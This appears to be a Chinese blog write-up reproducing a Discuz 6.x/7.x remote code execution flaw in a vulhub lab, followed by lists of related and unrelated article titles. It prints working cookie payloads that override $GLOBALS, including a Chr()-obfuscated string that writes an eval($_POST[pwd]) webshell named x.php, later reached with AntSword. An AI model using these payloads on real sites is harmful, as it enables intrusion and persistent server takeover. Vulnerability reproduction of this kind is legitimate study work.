漏洞复现-Discuz-命令执行(wooyun-2010-080723)

0x00 实验环境

攻击机:win10

靶机:Ubuntu18 (docker搭建的vulhub靶场)

0x01 影响版本

Discuz 7.x 6.x版本

0x02 实验目的

学习discuz的部分漏洞原理,并复现该漏洞,为以后的更多的挖洞姿势做准备

0x03 实验步骤

首先是对环境进行搭建,这个复现比较特殊,需要我们先安装Discuz。

自行对以下内容进行填写(前提是需要记得住),数据库默认账号为root,密码为root

安装成功,接下来我们进行下一步



进入到访问页面,查看到以下内容后,可开始进行漏洞复现:



安装成功后,找到一个帖子,可直接进行命令执行的操作:

此为管理员发布的一条帖子,我们抓包后通过修改cookie的操作也直接进行命令执行:



将Cookie内的内容修改为:

GLOBALS[_DCACHE][smilies][searcharray]=/.*/eui; GLOBALS[_DCACHE][smilies][replacearray]=phpinfo();



发现以上命令执行成功,进行写入shell的操作:

GLOBALS[_DCACHE][smilies][searcharray]=/.*/eui; GLOBALS[_DCACHE][smilies][replacearray]=eval(Chr(102).Chr(112).Chr(117).Chr(116).Chr(115).Chr(40).Chr(102).Chr(111).Chr(112).Chr(101).Chr(110).Chr(40).Chr(39).Chr(120).Chr(46).Chr(112).Chr(104).Chr(112).Chr(39).Chr(44).Chr(39).Chr(119).Chr(39).Chr(41).Chr(44).Chr(39).Chr(60).Chr(63).Chr(112).Chr(104).Chr(112).Chr(32).Chr(64).Chr(101).Chr(118).Chr(97).Chr(108).Chr(40).Chr(36).Chr(95).Chr(80).Chr(79).Chr(83).Chr(84).Chr(91).Chr(112).Chr(119).Chr(100).Chr(93).Chr(41).Chr(63).Chr(62).Chr(39).Chr(41).Chr(59))

在上述代码中,文件为:x.php 密码为: pwd



然后我们访问http://[IP]:[Port]/x.php,连上写入的马,使用蚁剑连接成功,这样就getshell了:

0x04 实验原理

(1)由于php版本里php.ini的设置里request_order默认值为GP,导致$_REQUEST中不再包含$_COOKIE,我们通过在Cookie中传入$GLOBALS来覆盖全局变量,造成代码执行漏洞。

(2)如PHP中的system、exec、shell_exec、passthru、popen、proc_popen等,当用户能控制这些函数中的参数时,就可以将恶意系统命令拼接到正常命令中,从而造成命令执行攻击,这就是命令执行漏洞。

漏洞复现-Discuz-命令执行(wooyun-2010-080723)的更多相关文章

- 漏洞复现-CVE-2014-3120-ElasticSearch 命令执行漏洞

0x00 实验环境 攻击机:Win 10 靶机也可作为攻击机:Ubuntu18 (docker搭建的vulhub靶场) 0x01 影响版本 < ElasticSearch 1.2的版本 ...

- PhpStudy2018后门漏洞预警及漏洞复现&检测和执行POC脚本

PhpStudy2018后门漏洞预警及漏洞复现&检测和执行POC脚本 phpstudy介绍 Phpstudy是国内的一款免费的PHP调试环境的程序集成包,其通过集成Apache.PHP.MyS ...

- CVE-2017-11882复现-office命令执行

0x01 前言 11月14日,微软按照惯例发布了11月的安全更新,随后不久,安全公司EMBEDI在官方博客上公开了其向微软提交的编号为CVE-2017-11882的Office远程代码执行漏洞: ht ...

- 文件包含上传漏洞&目录遍历命令执行漏洞

文件上传漏洞: 一句话木马 一句话木马主要由两部分组成:执行函数与 接收被执行代码的变量 执行函数: eval() assert() create_function() array_map() arr ...

- web漏洞-命令执行、文件上传、XSS

一.命令执行 1:什么是命令执行? 命令执行漏洞是指攻击者可以随意执行系统命令.属于高危漏洞之一任何脚本语言都可以调用操作系统命令. 应用有时需要调用一些执行系统命令的函数,举个例子如:PHP中的 ...

- 2020/1/28 PHP代码审计之命令执行漏洞

0x00 命令执行漏洞原理 应用程序有时需要调用一些执行系统命令的函数,如在PHP中,使用system.exec.shell_exec.passthru.popen.proc_popen等函数可以执行 ...

- PHP的命令执行漏洞学习

首先我们来了解基础 基础知识来源于:<web安全攻防>徐焱 命令执行漏洞 应用程序有时需要调用一些执行系统命令的函数,如在PHP中,使用system.exec.shell_exec.pas ...

- Weblogic CVE-2020-2551漏洞复现

Weblogic CVE-2020-2551漏洞复现 0x00 前言 在一次渗透测试过程中,碰见了该漏洞,并使用在野的POC验证了这个漏洞存在,当时工具网传的利用方式去进行利用,没有成功,可能是自己太 ...

- DVWA之命令执行

一.命令执行漏洞 命令执行漏洞是指可以随意执行系统命令,属于高危漏洞之一,也属与代码执行范围内,好比说一句话木马<?php@eval($_POST['cmd']);?> 二.分类: 1.代 ...

随机推荐

- leetcode347 python

通过维护最小堆排序,使用heapq模块 一般使用规则:创建列表 heap = [] 函 数 ...

- 力扣119.杨辉三角II-C语言实现

题目 给定一个非负索引 k,其中 k ≤ 33,返回杨辉三角的第 k 行. 在杨辉三角中,每个数是它左上方和右上方的数的和. 示例: 输入: 3 输出: [1,3,3,1] 来源:力扣(LeetCod ...

- Redis 的缓存淘汰机制(Eviction)

本文从源码层面分析了 redis 的缓存淘汰机制,并在文章末尾描述使用 Java 实现的思路,以供参考. 相关配置 为了适配用作缓存的场景,redis 支持缓存淘汰(eviction)并提供相应的了配 ...

- Leetcode(870)-优势洗牌

给定两个大小相等的数组 A 和 B,A 相对于 B 的优势可以用满足 A[i] > B[i] 的索引 i 的数目来描述. 返回 A 的任意排列,使其相对于 B 的优势最大化. 示例 1: 输入: ...

- P4213 【模板】杜教筛(杜教筛)题解

题意: 求\(\sum_{i=1}^n\varphi(i)\)和\(\sum_{i=1}^n\mu(i)\) 思路: 由性质可知:\(\mu*I=\epsilon,\varphi*I=id\)那么可得 ...

- javascript输出数据到文件

function export(name, data) { var urlObject = window.URL || window.webkitURL || window var export_bl ...

- mssql数据库提权(xp_cmdshell)

1.关于 "xp_cmdshell" "存储过程":其实质就是一个"集合",那么是什么样的结合呢,就是存储在SqlServer中预先定义好的 ...

- NMAP 使用教程!,nmap [Scan Type(s)] [Options] {target specification} , nmap -sn 192.168.2.0/24 , raspberry pi 3

NMAP 使用教程 https://nmap.org/man/zh/man-briefoptions.html 当Nmap不带选项运行时,该选项概要会被输出,最新的版本在这里 http://www.i ...

- 2018 free pdf ebooks

2018 free pdf ebooks https://gist.github.com/xgqfrms-GitHub/f606efb0d4bce884c873518647e79f2f https:/ ...

- docthis & VS code

docthis & VS code JSDoc 3 http://usejsdoc.org/ http://usejsdoc.org/about-getting-started.html ht ...